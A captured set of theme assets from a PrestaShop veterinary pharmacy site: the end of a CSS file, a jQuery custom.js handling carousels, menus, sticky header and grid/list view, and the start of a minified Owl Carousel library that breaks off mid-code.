	#ttcategorytabs{
		margin:0;
	}
}
@media (max-width: 767px) {
    #index #ttcategorytabs .tt-title {
        float: none;
        width: 100%;
    }
    #ttcategorytabs .customNavigation {
        top: 45px;
    }
}
@media (max-width: 543px) {
    #ttcategorytabs {
        margin: 0 auto;
    }
	#ttcategorytabs .customNavigation {
        position: static;
		margin:0 0 15px;
    }
}

--- FILE ---
content_type: text/javascript
request_url: https://farmaciaveterinaria.es/themes/PRS170_10/assets/js/custom.js
body_size: 5347
content:
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.js
 */
/* --------------------------- TmplateTrip JS ------------------------------ */

/* ----------- Start Page-loader ----------- */
$(window).load(function() {
    $(".ttloading-bg").fadeOut("slow");
})
/* ----------- End Page-loader ----------- */
/* ------------ Start Content-width JS --------------- */
function contentwidth() {
colsWidth = $('#right-column, #left-column').length;
if($( window ).width() >= 1200) {
$( "#content-wrapper" ).addClass( "Cwidth" );
$( "#left-column" ).addClass( "Lwidth" );
$( "#right-column" ).addClass( "Rwidth" );
if (colsWidth == 2) {
$('.Cwidth').css('width', '60%');
$('.Lwidth').css('width', '20%');
$('.Rwidth').css('width', '20%');
} else if (colsWidth == 1) {
$('.Cwidth').css('width', '80%');
$('.Lwidth').css('width', '20%');
$('.Rwidth').css('width', '20%');
} else {
$('.Cwidth').css('width', '100%');
}
} else if($( window ).width() > 991) {
$( "#content-wrapper" ).addClass( "Cwidth" );
$( "#left-column" ).addClass( "Lwidth" );
$( "#right-column" ).addClass( "Rwidth" );
if (colsWidth == 2) {
$('.Cwidth').css('width', '75%');
$('.Lwidth').css('width', '25%');
$('.Rwidth').css('width', '100%');
} else if (colsWidth == 1) {
$('.Cwidth').css('width', '75%');
$('.Lwidth').css('width', '25%');
$('.Rwidth').css('width', '25%');
} else {
$('.Cwidth').css('width', '100%');
}
} else {
$("#content-wrapper").removeClass("Cwidth");
$("#left-column").removeClass("Lwidth");
$("#right-column").removeClass("Rwidth");
$("#right-column" ).removeClass("Rtoggle" );
$('#content-wrapper').removeAttr("style");
$('#left-column').removeAttr("style");
$('#right-column').removeAttr("style");
} 
}
$(document).ready(function(){contentwidth();});
$(window).resize(function() {contentwidth();});

/* ------------ End Content-width JS --------------- */


$(document).ready(function() {

    /* Go to Top JS START */
    if ($('#goToTop').length) {
        var scrollTrigger = 100, // px
            backToTop = function() {
                var scrollTop = $(window).scrollTop();
                if (scrollTop > scrollTrigger) {
                    $('#goToTop').addClass('show');
                } else {
                    $('#goToTop').removeClass('show');
                }
            };
        backToTop();
        $(window).on('scroll', function() {
            backToTop();
        });
        $('#goToTop').on('click', function(e) {
            e.preventDefault();
            $('html,body').animate({
                scrollTop: 0
            }, 700);
        });
    }
    /* Go to Top JS END */
	

    /*-----------start menu toggle ------------*/
	
    $('.topmenu .title_block').click(function(event) {
        $(this).toggleClass('active');
        event.stopPropagation();
        $('.topmenu .menu.js-top-menu').slideToggle("2000");
    });
    $(".topmenu .menu.js-top-menu").on("click", function(event) {
        event.stopPropagation();
    });

    /*-----------End menu toggle ------------*/

    /* ----------- Start tt User-info ----------- */


	$('#_desktop_language_selector').appendTo('.user-info');
	$('#_desktop_currency_selector').appendTo('.user-info');
	    $('.ttuserheading').click(function(event) {
        $(this).toggleClass('active');
        event.stopPropagation();
        //$(".wdsearchtoggle").css('display', 'none');
        $("#search_widget").removeClass("active");
        $(".user-info").slideToggle("fast");
    });
    $(".user-info").on("click", function(event) {
        event.stopPropagation();
    });

    /* ----------- End tt  User-info ----------- */

	$(".header-nav .bottom-nav .right-nav #_desktop_contact_link .email").appendTo(".top-nav .container .left-nav");
	$(".block-social").insertAfter($(".footer-top .container .row #newslatter"));
	$(".linklist  , #block_myaccount_infos , .block-contact, #ttbottom-link-block").wrapAll("<div class='footer-right col-sm-10'></div>");

    /* -------------- Start Homepage Tab ------------------- */

    $("#hometab").append("<div class='tabs'><ul class='nav nav-tabs'></ul></div>");
    $("#hometab .ttfeatured-products .tab-title").wrap("<li class='nav-item'><a class='nav-link' data-toggle='tab' href='#ttfeatured-content'></a></li>");
    $("#hometab .ttnew-products .tab-title").wrap("<li class='nav-item'><a class='nav-link' data-toggle='tab' href='#ttnew-content'></a></li>");
    $("#hometab .tabs ul.nav-tabs").append($("#hometab > section li.nav-item"));

    $("#hometab > section.ttfeatured-products").wrap("<div class='tab-pane row fade' id='ttfeatured-content'>");
    $("#hometab > section.ttnew-products").wrap("<div class='tab-pane row fade' id='ttnew-content'>");
    $("#hometab > .tab-pane").wrapAll("<div class='home-tab-content' id='home-tab-content' />");
    $("#hometab").append($("#hometab > .home-tab-content"));

    $('#hometab .tabs ul.nav-tabs > li:first-child a').addClass('active');
    $('#hometab #home-tab-content .tab-pane:first-child').addClass('in active');
    $("#hometab .tthometab-title ,#hometab .tabs").wrapAll("<div class='tt-titletab'></div>");

    /* -------------- End Homepage Tab ------------------- */
    
    $("#product-comments-list-header").click(function(){
        $(this).toggleClass("active");
        $(".product-comments-list-main").slideToggle();
    });

    /* ------------ Start Add Product Bootsrap class JS --------------- */

    colsCarousel = $('#right-column, #left-column').length;
    if (colsCarousel == 2) {
        ci = 2;
    } else if (colsCarousel == 1) {
        ci = 3;
    } else {
        ci = 3;
    }


    var cols_count = $('#right-column, #left-column').length;
    if (cols_count == 2) {
        $('#content .products .product-miniature, #content-wrapper .products .product-miniature').attr('class', 'product-miniature js-product-miniature product-grid col-lg-4 col-md-4 col-sm-6 col-xs-12');
    } else if (cols_count == 1) {
        $('#content .products .product-miniature, #content-wrapper .products .product-miniature').attr('class', 'product-miniature js-product-miniature product-grid col-lg-3 col-md-4 col-sm-6 col-xs-12');
    } else {
        $('#content .products .product-miniature, #content-wrapper .products .product-miniature').attr('class', 'product-miniature js-product-miniature product-grid col-lg-3 col-md-3 col-sm-6 col-xs-12');
    }

    /* ------------ End Add Product Bootsrap class JS --------------- */
    /* ----------- carousel For FeatureProduct ----------- */

    var ttfeature = $(".ttfeatured-products .products");
    ttfeature.owlCarousel({
        items: 4, //10 items above 1000px browser width
		itemsDesktop : [1400,3], 
     	itemsDesktopSmall : [1199,3],
     	itemsTablet: [991,3],
		itemsTabletSmall: [767,2],
     	itemsMobile : [480,1] 
    });

    // Custom Navigation Events
    $(".ttfeature_next").click(function() {
        ttfeature.trigger('owl.next');
    })

    $(".ttfeature_prev").click(function() {
        ttfeature.trigger('owl.prev');
    })

    /* ----------- carousel For ttnew-products ----------- */

    var ttnew = $(".ttnew-products .products");
    ttnew.owlCarousel({
        items: 4, //10 items above 1000px browser width
		itemsDesktop : [1400,3], 
     	itemsDesktopSmall : [1199,3],
     	itemsTablet: [991,3],
		itemsTabletSmall: [767,2],
     	itemsMobile : [480,1] 
    });

    // Custom Navigation Events
    $(".ttnew_next").click(function() {
        ttnew.trigger('owl.next');
    })

    $(".ttnew_prev").click(function() {
        ttnew.trigger('owl.prev');
    })

    /* ----------- carousel For bestseller ----------- */

    var ttbestseller = $(".ttbestseller-products .products");
    ttbestseller.owlCarousel({
        items: 3, //10 items above 1000px browser width
        itemsDesktop: [1300, 2],
        itemsDesktopSmall: [991, 3],
        itemsTablet: [767, 2],
        itemsMobile: [480, 1]
    });

    // Custom Navigation Events
    $(".ttbestseller_next").click(function() {
        ttbestseller.trigger('owl.next');
    })

    $(".ttbestseller_prev").click(function() {
        ttbestseller.trigger('owl.prev');
    })

    /* ----------- carousel For ttspecial ----------- */

    var ttspecial = $(".ttspecial-products .products");
    ttspecial.owlCarousel({
        items: 1, //10 items above 1000px browser width
        itemsDesktop: [1599, 1],
        itemsDesktopSmall: [991, 1],
        itemsTablet: [767, 1],
        itemsMobile: [480, 1]
    });

    // Custom Navigation Events
    $(".ttspecial_next").click(function() {
        ttspecial.trigger('owl.next');
    })

    $(".ttspecial_prev").click(function() {
        ttspecial.trigger('owl.prev');
    })

    /* ----------- carousel For viewproduct ----------- */

    var viewproduct = $(".view-product .products");
    viewproduct.owlCarousel({
        items: 4, //10 items above 1000px browser width
		itemsDesktop : [1400,3], 
     	itemsDesktopSmall : [1199,3],
     	itemsTablet: [991,3],
		itemsTabletSmall: [767,2],
     	itemsMobile : [480,1] 
    });

    // Custom Navigation Events
    $(".viewproduct_next").click(function() {
        viewproduct.trigger('owl.next');
    })

    $(".viewproduct_prev").click(function() {
        viewproduct.trigger('owl.prev');
    })

    /* ----------- carousel For Crossselling ----------- */

    var Crossselling = $(".crossselling-product .products");
    Crossselling.owlCarousel({
        items: 4, //10 items above 1000px browser width
		itemsDesktop : [1400,3], 
     	itemsDesktopSmall : [1199,3],
     	itemsTablet: [991,3],
		itemsTabletSmall: [767,2],
     	itemsMobile : [480,1] 
    });

    // Custom Navigation Events
    $(".Crossselling_next").click(function() {
        Crossselling.trigger('owl.next');
    })

    $(".Crossselling_prev").click(function() {
        Crossselling.trigger('owl.prev');
    })

    /* ----------- carousel For Categoryproducts ----------- */

    var Categoryproducts = $(".category-products .products");
    Categoryproducts.owlCarousel({
        items: 4, //10 items above 1000px browser width
		itemsDesktop : [1400,3], 
     	itemsDesktopSmall : [1199,3],
     	itemsTablet: [991,3],
		itemsTabletSmall: [767,2],
     	itemsMobile : [480,1] 
    });

    // Custom Navigation Events
    $(".Categoryproducts_next").click(function() {
        Categoryproducts.trigger('owl.next');
    })

    $(".Categoryproducts_prev").click(function() {
        Categoryproducts.trigger('owl.prev');
    })

    /* ----------- carousel For accessories ----------- */

    var accessories = $(".product-accessories .products");
    accessories.owlCarousel({
        items: 4, //10 items above 1000px browser width
		itemsDesktop : [1400,3], 
     	itemsDesktopSmall : [1199,3],
     	itemsTablet: [991,3],
		itemsTabletSmall: [767,2],
     	itemsMobile : [480,1] 
    });

    // Custom Navigation Events
    $(".accessories_next").click(function() {
        accessories.trigger('owl.next');
    })

    $(".accessories_prev").click(function() {
        accessories.trigger('owl.prev');
    })

    /* ----------- carousel For Featured products ----------- */

    var Featuredproducts = $(".featured-products .products");
    Featuredproducts.owlCarousel({
        items: 4, //10 items above 1000px browser width
		itemsDesktop : [1400,3], 
     	itemsDesktopSmall : [1199,3],
     	itemsTablet: [991,3],
		itemsTabletSmall: [767,2],
     	itemsMobile : [480,1] 
    });

    // Custom Navigation Events
    $(".featuredproduct_prev").click(function() {
        Featuredproducts.trigger('owl.next');
    })

    $(".featuredproduct_next").click(function() {
        Featuredproducts.trigger('owl.prev');
    })

    /* ----------- Start Carousel For Productpage Thumbs ----------- */

    $("#ttproduct-thumbs").owlCarousel({
        navigation: true,
        navigationText: [
            "<i class='material-icons'>&#xE5CB;</i>",
            "<i class='material-icons'>&#xE5CC;</i>"
        ],
        items: 4, //10 items above 1000px browser width
        itemsDesktop: [1200, 4],
        itemsDesktopSmall: [991, 3],
        itemsTablet: [767, 2],
        itemsMobile: [480, 1]
    });

    /* ----------- End Carousel Productpage Thumbs ----------- */

    /* -----------Start carousel For TT- brand logo ----------- */
	
    var ttbrandlogo = $("#ttbrandlogo-carousel");
    ttbrandlogo.owlCarousel({
        autoPlay: true,
		stopOnHover : true,
        items: 5, //10 items above 1000px browser width
        itemsDesktop: [1200, 4],
        itemsDesktopSmall: [991, 4],
        itemsTablet: [767, 3],
        itemsMobile: [480, 2]
    });

    // Custom Navigation Events
    $(".ttbrandlogo_next").click(function() {
        ttbrandlogo.trigger('owl.next');
    })

    $(".ttbrandlogo_prev").click(function() {
        ttbrandlogo.trigger('owl.prev');
    })

    /* -----------End carousel For TT brand logo ----------- */

    /* -----------Start carousel For TT- Category Product ----------- */

    var ttcategory = $("#ttcategorytabs .tab-content .tab-pane .ttcategory .products").owlCarousel({
        items: 4, //10 items above 1000px browser width
		itemsDesktop : [1400,3], 
     	itemsDesktopSmall : [1199,3],
     	itemsTablet: [991,3],
		itemsTabletSmall: [767,2],
     	itemsMobile : [480,1] 
    });
    // Custom Navigation Events
    $(".ttcategory_next").click(function() {
        ttcategory.trigger('owl.next');
    })

    $(".ttcategory_prev").click(function() {
        ttcategory.trigger('owl.prev');
    })

    /* -----------End carousel For TT- Category Product ----------- */
	
	/* ----------- Start Carousel For Topcategories  ----------- */

    var ttcategoryfeature = $("#tt_cat_featured").owlCarousel({
		autoPlay: true,
		stopOnHover : true,
        items: 4, //10 items above 1000px browser width
		itemsDesktop : [1300,4], 
     	itemsDesktopSmall : [1199,4],
     	itemsTablet: [991,3],
		itemsTabletSmall: [767,3],
     	itemsMobile : [543,2] 
    });
    // Custom Navigation Events
    $(".ttcategoryfeature_next").click(function() {
        ttcategoryfeature.trigger('owl.next');
    })

    $(".ttcategoryfeature_prev").click(function() {
        ttcategoryfeature.trigger('owl.prev');
    })

    /* ----------- End Carousel For Topcategories  ----------- */



    /* -----------Start carousel For Testimonial ----------- */
    var tttestimonial = $("#tttestimonial-carousel");
    tttestimonial.owlCarousel({
        autoPlay: true,
		stopOnHover : true,
        pagination: true,
        paginationNumbers: false,
        items: 1, //10 items above 1000px browser width
        itemsDesktop: [1200, 1],
        itemsDesktopSmall: [991, 1],
        itemsTablet: [767, 1],
        itemsMobile: [480, 1]
    });

    /* ----------- End carousel For Testimonial ----------- */
        /* -----------Start carousel For right column Testimonial ----------- */
    var tttestimonialright = $("#right-column #tttestimonial-carousel");
    tttestimonialright.owlCarousel({
        autoPlay: true,
        stopOnHover : true,
        pagination: true,
        paginationNumbers: false,
        items: 1, //10 items above 1000px browser width
        itemsDesktop: [1200, 1],
        itemsDesktopSmall: [991, 1],
        itemsTablet: [767, 1],
        itemsMobile: [480, 1]
    });

    /* ----------- End carousel For right column Testimonial ----------- */
	
	/* -----------Start carousel For TT-Offer ----------- */

    var ttcmsoffer = $("#ttcmsoffer .ttcmsoffer-content .container");
    ttcmsoffer.owlCarousel({
        autoPlay: true,
        stopOnHover: true,
        items: 3, //10 items above 1000px browser width
        itemsDesktop: [1300, 2],
        itemsDesktopSmall: [991, 2],
        itemsTablet: [767, 2],
        itemsMobile: [543, 1]
    });
	
	   // Custom Navigation Events
    $(".ttcmsoffer_next").click(function() {
        ttcmsoffer.trigger('owl.next');
    })

    $(".ttcmsoffer_prev").click(function() {
        ttcmsoffer.trigger('owl.prev');
    })


    /* -----------End carousel For TT-Offer ----------- */

    /* ----------- Start Smart Blog JS ----------- */

    var smartblog = $("#smartblog-carousel");
    smartblog.owlCarousel({
        autoPlay: true,
		stopOnHover : true,
        items: 3, //10 items above 1000px browser width
        itemsDesktop: [1300, 2],
        itemsDesktopSmall: [991, 2],
        itemsTablet: [767, 2],
        itemsMobile: [480, 1]
    });

    // Custom Navigation Events
    $(".ttblog_next").click(function() {
        smartblog.trigger('owl.next');
    })

    $(".ttblog_prev").click(function() {
        smartblog.trigger('owl.prev');
    })

	/* ----------- Start TT-Special-additional product JS ----------- */
	
	var ttaddspecial = $(".ttspecial-products .ttspecialadditional");
	ttaddspecial.owlCarousel({
	navigation:true,
	navigationText: [
		"<i class='material-icons'>&#xE5CB;</i>",
		"<i class='material-icons'>&#xE5CC;</i>"],
		 items :2, //10 items above 1000px browser width
		 itemsDesktop : [1200,2], 
		 itemsDesktopSmall : [1199,2], 
		 itemsTablet: [767,2], 
		 itemsMobile : [480,2] 
	  });
	$(".js-thumb-special").on("click", function(t) {
	t.preventDefault();
	var main_img = $(this).closest( ".ttproduct-image" ).find('.js-qv-product-cover');
		$(".js-thumb").hasClass("selected") && $(".js-thumb").removeClass("selected"), $(t.currentTarget).addClass("selected"), $(main_img).attr("src", $(t.target).data("image-large-src"))
					});

	/* ----------- End TT-Special-additional product JS ----------- */
	
	/* -----------Start carousel For TT-Megamenu Product 1----------- */

		var ttmegamenuproduct1 = $("#tt-menu-horizontal .product-block .ul-column");
		ttmegamenuproduct1.owlCarousel({
		autoPlay: true,
		stopOnHover: true,
		navigation: true,
		navigationText: [
		"<i class='material-icons'>&#xE5CB;</i>",
		"<i class='material-icons'>&#xE5CC;</i>"
		],
		items: 1, //10 items above 1000px browser width
		itemsDesktop: [1200, 1],
		itemsDesktopSmall: [991, 3],
		itemsTablet: [767, 2],
		itemsMobile: [480, 1]
		});
		
		/* -----------End carousel For TT-Megamenu Product 1----------- */
		
		/* -----------Start carousel For TT-Megamenu Product 2----------- */
		
		var ttmegamenuproduct2 = $("#tt-menu-horizontal .ttproduct-block");
		ttmegamenuproduct2.owlCarousel({
		autoPlay: true,
		stopOnHover: true,
		navigation: true,
		navigationText: [
		"<i class='material-icons'>&#xE5CB;</i>",
		"<i class='material-icons'>&#xE5CC;</i>"
		],
		items: 4, //10 items above 1000px browser width
		itemsDesktop: [1200, 4],
		itemsDesktopSmall: [1199, 3],
		itemsTablet: [767, 2],
		itemsMobile: [480, 1]
		});	
		
				/* -----------End carousel For TT-Megamenu Product 2----------- */


/* ---------------- start Templatetrip more menu ----------------------*/
	if($(document).width() <= 1599){
	var max_elem = 8;
	}  
	else if ($(document).width() >= 1600){
	var max_elem = 10;
	}
    var menu = $('.tt-menu-horizontal li.level-1');
    if (menu.length > max_elem) {
        $('.tt-menu-horizontal .main-menu .menu-content').append('<li class="level-1 more"><div class="more-menu"><span class="categories">More<i class="material-icons">&#xE145;</i></span></div></li>');
    }

    $('.tt-menu-horizontal .main-menu .menu-content .more-menu').click(function() {
        if ($(this).hasClass('active')) {
            menu.each(function(j) {
                if (j >= max_elem) {
                    $(this).slideUp(200);
                }
            });
            $(this).removeClass('active');
            //$(this).children('div').css('display', 'block');
            $('.more-menu').html('<span class="categories">More<i class="material-icons">&#xE145;</i></span>');
        } else {
            menu.each(function(j) {
                if (j >= max_elem) {
                    $(this).slideDown(200);
                }
            });
            $(this).addClass('active');
            $('.more-menu').html('<span class="categories">Less <i class="material-icons">&#xE15B;</i></span>');
        }
    });

    menu.each(function(j) {
        if (j >= max_elem) {
            $(this).css('display', 'none');
        }
    });

    /* ---------------- End Templatetrip more menu ----------------------*/
	
	/* ---------------- start TT sub cat more menu ----------------------*/
if($(document).width() >= 1400){
var max_link = 4;
}  
else if ($(document).width() <=1399){
var max_link = 3;
}
$('.tt_category_feature .content .ttcat-content .sub-cat > ul').each(function(){	
var subcat = $(this).find('li');	
var mainul = $(this).parent().closest('.ttcat-content').find('.cat-infor > .title > a');
var ahref = mainul.attr('href');
if ( subcat.length > max_link ) {
$(this).append('<li class="more"><div class="more-menu"><span class="categories"><a href="'+ahref+'">More</a></span></div></li>');
}
subcat.each(function(j) {
if ( j >= max_link ) { 
$(this).css('display', 'none');
$(this).addClass('disable');
}
});
});

/* ---------------- End TT sub cat more menu ----------------------*/
	
    /* ----------- Start Templatetrip AddToCart Button ----------- */

    $(".tt-button-container .add-to-cart").mousedown(function() {
        var form_className = $(this).parent().attr('class');
        $(this).parent().attr('id', form_className);

        var hidden_page_className = $(this).parent().find('.product-quantity .product_page_product_id').attr('class');
        $(this).parent().find('.product-quantity .product_page_product_id').attr('id', hidden_page_className);

        var customization_className = $(this).parent().find('.product-quantity .product_customization_id').attr('class');
        $(this).parent().find('.product-quantity .product_customization_id').attr('id', customization_className);

        var quantity_className = $(this).parent().find('.product-quantity .quantity_wanted').attr('class');
        $(this).parent().find('.product-quantity .quantity_wanted').attr('id', quantity_className);
    });

    $(".tt-button-container .add-to-cart").mouseup(function() {
        $(this).parent().removeAttr('id');
        $(this).parent().find('.product-quantity > input').removeAttr('id');
    });

    /* ----------- End Templatetrip AddToCart Button ----------- */

    productadditional("#main #tt-jqzoom");    
    $('#zoom1').zoom();


});

function productadditional(productId) {
    var ttadditional = $(productId);
    ttadditional.owlCarousel({
        navigation: true,
        navigationText: [
            "<i class='material-icons'>&#xE5CB;</i>",
            "<i class='material-icons'>&#xE5CC;</i>"
        ],
        items: 3, //10 items above 1000px browser width
        itemsDesktop: [1200, 2],
        itemsDesktopSmall: [991, 2],
        itemsTablet: [767, 3],
        itemsMobile: [543, 2]
    });
}

    /* ---------------- start Templatetrip link more menu ----------------------*/

    var max_link = 6;
    var items = $('#tttop-link-block ul li');
    var surplus = items.slice(max_link, items.length);
    surplus.wrapAll('<li class="more_menu tttoplink"><ul class="top-link clearfix">');
    $('.more_menu').prepend('<a href="#" class="level-top">More</a>');
    $('.more_menu').mouseover(function() {
        $(this).children('ul').addClass('shown-link');
    })
    $('.more_menu').mouseout(function() {
        $(this).children('ul').removeClass('shown-link');
    });

    /* ---------------- End Templatetrip link more menu ----------------------*/
	
	/*------------------------------- Start js for footer ---------------------------------------------*/

$('#footer .footer-container #ttcmspaymentlogo').appendTo('.bottom-footer .container');

/*------------------------------- End js for footer -------------------------------------------------*/

/* Start Homepage header JS */

function header() {
    if (jQuery(window).width() > 200) {
        if (jQuery(this).scrollTop() > 400) {
            jQuery('.position-static').addClass("fixed");
            jQuery('.header-top').addClass("fixed");

        } else {
            jQuery('.position-static').removeClass("fixed");
            jQuery('.header-top').removeClass("fixed");
        }
    } else {
        jQuery('.position-static').removeClass("fixed");
        jQuery('.header-top').removeClass("fixed");
    }
}

$(document).ready(function() {
    header();
});
jQuery(window).resize(function() {
    header();
});
jQuery(window).scroll(function() {
    header();
});

/* End Homepage header JS */






/*--------- Start js for Email -------------*/

	function email(status) {
	if ($(window).width() <= 991) {
		$('.top-nav .container .left-nav .email').appendTo('#mobile_top_menu_wrapper #_mobile_contact_link');
	} 
	else {
		$('.header-nav .bottom-nav .right-nav #_desktop_contact_link .email').appendTo('.top-nav .container .left-nav');
	}
	}
	$(document).ready(function() {
		email();
	});
	$(window).resize(function() {
		email();
	});
	
/*--------- End js for Email -------------*/
/*--------- Start js for mega-menu -------------*/

function toggleMenu(status) {
	if ($(window).width() <= 991) {
		$('#header .position-static .container .container_tt_megamenu').prependTo('.header-top #mobile_menu');
	} 
	else {
		$('.header-top #mobile_menu .container_tt_megamenu').prependTo('#header .position-static .container');
	}
}
$(document).ready(function() {
    toggleMenu();
});
$(window).resize(function() {
    toggleMenu();
});

/*--------- End js for mega-menu -------------*/
/*--------- Start js for contact-link-------------*/

function contact(status) {
	if ($(window).width() <= 991) {
		$('#mobile_top_menu_wrapper .js-top-menu-bottom').appendTo('.header-top #mobile_menu .main-menu');
	} 
}
$(document).ready(function() {
    contact();
});
$(window).resize(function() {
    contact();
});

/*--------- End js for contact-link -------------*/

/*--------- Start js for tttop-link-block -------------*/

function accordionMenu(status) {
    if ($(window).width() <= 991) {
        $('#tttop-link-block ul.block_content').appendTo('#tt-menu-horizontal .main-menu .menu-content');
    } else {
        $('#tt-menu-horizontal .main-menu .menu-content .block_content').appendTo('.position-static #tttop-link-block');
    }
}

$(document).ready(function() {
    accordionMenu();
});
$(window).resize(function() {
    accordionMenu();
});

/*--------- End js for tttop-link-block -------------*/

/*--------- Start js for left-column -------------*/

function responsivecolumn() {
    if ($(document).width() <= 991) {
        $('.container #left-column').insertAfter('#content-wrapper');
    } else if ($(document).width() >= 992) {
        $('.container #left-column').insertBefore('#content-wrapper');
    }
}
$(document).ready(function() {
    responsivecolumn();
});
$(window).resize(function() {
    responsivecolumn();
});

/*--------- End js for left-column -------------*/

$('.ttbestseller-products .thumbnail-container, .ttspecial-products .thumbnail-container').each(function(){
	  var $desc = jQuery(this).find('.ttproduct-desc .progress');
	var $qty = jQuery(this).find('.quantity');
	var $pbar = jQuery(this).find('.progress-bar');
	var $progress = $desc;
	var $progressBar = $pbar;
	var $quantity = $qty.html();
	var currentWidth = parseInt($progressBar.css('width'));
	var allowedWidth = parseInt($progress.css('width'));
	var addedWidth = currentWidth + parseInt($quantity);
	if (addedWidth > allowedWidth) {
	addedWidth = allowedWidth;
	}
	var progress = (addedWidth / allowedWidth) * 100;
	$progressBar.animate({width: progress + '%' }, 100);
});

/* ------------ Start Grid List JS --------------*/
function bindGrid() {
    var view = localStorage.getItem('display');
    if (view == 'list')
        display(view);
    else
        $('.display').find('#ttgrid').addClass('active');
    //Grid	
    $(document).on('click', '#ttgrid', function(e) {
        e.preventDefault();
        display('grid');
    });
    //List
    $(document).on('click', '#ttlist', function(e) {
        e.preventDefault();
        display('list');
    });
}
$("#products .product-list .thumbnail-container .ttproduct-image .hook-reviews").each(function() {
    $(this).insertAfter($(this).parent().parent().parent().find(".ttproduct-desc .product-title"));
});
$("#products .product-grid .thumbnail-container .ttproduct-desc .hook-reviews").each(function() {
    $(this).appendTo($(this).parent().parent().parent().find(".ttproduct-image"));
});
$("#products .product-list .thumbnail-container .ttproduct-image .product-list-reviews").each(function() {
    $(this).insertAfter($(this).parent().parent().parent().find(".ttproduct-desc .product-title"));
});
$("#products .product-grid .thumbnail-container .ttproduct-desc .product-list-reviews").each(function() {
    $(this).appendTo($(this).parent().parent().parent().find(".ttproduct-image"));
});
$("#products .product-list .thumbnail-container .ttproduct-image .ttproducthover").each(function() {
    $(this).appendTo($(this).parent().parent().find(".ttproduct-desc"));
});
$("#products .product-grid .thumbnail-container .ttproduct-desc .ttproducthover").each(function() {
    $(this).appendTo($(this).parent().parent().parent().find(".ttproduct-image"));
});

function display(view) {
    if (view == 'list') {
        $('#ttgrid').removeClass('active');
        $('#ttlist').addClass('active');
        $('#content-wrapper .products.product-thumbs .product-miniature').attr('class', 'product-miniature js-product-miniature product-list col-xs-12');
        $('#content-wrapper .products.product-thumbs .product-miniature .ttproduct-image').attr('class', 'ttproduct-image col-xs-5 col-sm-5 col-md-4');
        $('#content-wrapper .products.product-thumbs .product-miniature .ttproduct-desc').attr('class', 'ttproduct-desc col-xs-7 col-sm-7 col-md-8');
        $("#products .product-list .thumbnail-container .ttproduct-image .ttproducthover").each(function() {
            $(this).appendTo($(this).parent().parent().find(".ttproduct-desc"));
        });
        $("#products .product-list .thumbnail-container .ttproduct-image .product-list-reviews").each(function() {
            $(this).insertAfter($(this).parent().parent().parent().find(".ttproduct-desc .product-title"));
        });
        $("#products .product-list .thumbnail-container .ttproduct-image .hook-reviews").each(function() {
            $(this).insertAfter($(this).parent().parent().parent().find(".ttproduct-desc .product-title"));
        });
        $('#ttlist').addClass('active');
        $('.grid-list').find('#ttlist').addClass('selected');
        $('.grid-list').find('#ttgrid').removeAttr('class');
        localStorage.setItem('display', 'list');
    } else {
        $('#ttlist').removeClass('active');
        $('#ttgrid').addClass('active');

        var cols_count = $('#right-column, #left-column').length;
        if (cols_count == 2) {
            $('#js-product-list .products.product-thumbs .product-miniature').attr('class', 'product-miniature js-product-miniature product-grid col-lg-4 col-md-4 col-sm-6 col-xs-12');
        } else if (cols_count == 1) {
            $('#js-product-list .products.product-thumbs .product-miniature').attr('class', 'product-miniature js-product-miniature product-grid col-lg-3 col-md-4 col-sm-6 col-xs-12');
        } else {
            $('#js-product-list .products.product-thumbs .product-miniature').attr('class', 'product-miniature js-product-miniature product-grid col-lg-3 col-md-3 col-sm-6 col-xs-12');
        }

        $("#products .product-grid .thumbnail-container .ttproduct-desc .ttproducthover").each(function() {
            $(this).appendTo($(this).parent().parent().parent().find(".ttproduct-image"));
        });
        $("#products .product-grid .thumbnail-container .ttproduct-desc .product-list-reviews").each(function() {
            $(this).appendTo($(this).parent().parent().parent().find(".ttproduct-image"));
        });
        $("#products .product-grid .thumbnail-container .ttproduct-desc .hook-reviews").each(function() {
            $(this).appendTo($(this).parent().parent().parent().find(".ttproduct-image"));
        });

        $('#content-wrapper .products.product-thumbs .product-miniature .ttproduct-image').attr('class', 'ttproduct-image');
        $('#content-wrapper .products.product-thumbs .product-miniature .ttproduct-desc').attr('class', 'ttproduct-desc');

        $('.grid-list').find('#ttgrid').addClass('selected');
        $('.grid-list').find('#ttlist').removeAttr('class');
        localStorage.setItem('display', 'grid');
    }
}
$(document).ready(function() {
    bindGrid();
});


/* ------------ End Grid List JS --------------*/

--- FILE ---
content_type: text/javascript
request_url: https://farmaciaveterinaria.es/themes/PRS170_10/assets/js/owl.carousel.min.js
body_size: 28500
content:
/* ------------------- Start TemplateTrip Owl Carousel ------------------- */

"function"!==typeof Object.create&&(Object.create=function(f){function g(){}g.prototype=f;return new g});
(function(f,g,k){var l={init:function(a,b){this.$elem=f(b);this.options=f.extend({},f.fn.owlCarousel.options,this.$elem.data(),a);this.userOptions=a;this.loadContent()},loadContent:function(){function a(a){var d,e="";if("function"===typeof b.options.jsonSuccess)b.options.jsonSuccess.apply(this,[a]);else{for(d in a.owl)a.owl.hasOwnProperty(d)&&(e+=a.owl[d].item);b.$elem.html(e)}b.logIn()}var b=this,e;"function"===typeof b.options.beforeInit&&b.options.beforeInit.apply(this,[b.$elem]);"string"===typeof b.options.jsonPath?
(e=b.options.jsonPath,f.getJSON(e,a)):b.logIn()},logIn:function(){this.$elem.data("owl-originalStyles",this.$elem.attr("style"));this.$elem.data("owl-originalClasses",this.$elem.attr("class"));this.$elem.css({opacity:0});this.orignalItems=this.options.items;this.checkBrowser();this.wrapperWidth=0;this.checkVisible=null;this.setVars()},setVars:function(){if(0===this.$elem.children().length)return!1;this.baseClass();this.eventTypes();this.$userItems=this.$elem.children();this.itemsAmount=this.$userItems.length;
this.wrapItems();this.$owlItems=this.$elem.find(".owl-item");this.$owlWrapper=this.$elem.find(".owl-wrapper");this.playDirection="next";this.prevItem=0;this.prevArr=[0];this.currentItem=0;this.customEvents();this.onStartup()},onStartup:function(){this.updateItems();this.calculateAll();this.buildControls();this.updateControls();this.response();this.moveEvents();this.stopOnHover();this.owlStatus();!1!==this.options.transitionStyle&&this.transitionTypes(this.options.transitionStyle);!0===this.options.autoPlay&&
